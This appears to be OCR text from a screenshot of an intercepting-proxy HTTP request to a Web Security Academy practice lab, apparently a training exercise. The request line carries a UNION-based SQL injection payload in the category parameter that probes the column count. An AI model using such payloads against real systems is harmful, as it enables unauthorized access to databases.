 Request
Pretty Raw Hex \n
1 GET /filter?category=Gifts'+UNION+SELECT+NULL,NULL,NULL-- HTTP/2
2 Host: 0a970083033e675d80e04e1c00910019.web-security-academy.net
3 Cookie: session=4yR5nHiRY7EcoIXyNz3GDcso6WuZqenf
4 Sec-Ch-Ua: "Chromium";v="123", "Not:A-Brand";v="8"
5 Sec-Ch-Ua-Mobile: ?0
6 Sec-Ch-Ua-Platform: "Windows"
7 Upgrade-Insecure-Requests: 1
8 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36
(KHTML, like Gecko) Chrome/123.0.6312.58 Safari/537.36
9 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,i
mage/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.7
10 Sec-Fetch-Site: same-origin
11 Sec-Fetch-Mode: navigate
12 Sec-Fetch-User: ?1
13 Sec-Fetch-Dest: document
14 Referer: https://0a970083033e675d80e04e1c00910019.web-security-academy.net/
15 Accept-Encoding: gzip, deflate, br
16 Accept-Language: es-419,es;q=0.9
17 Priority: u=0, i
18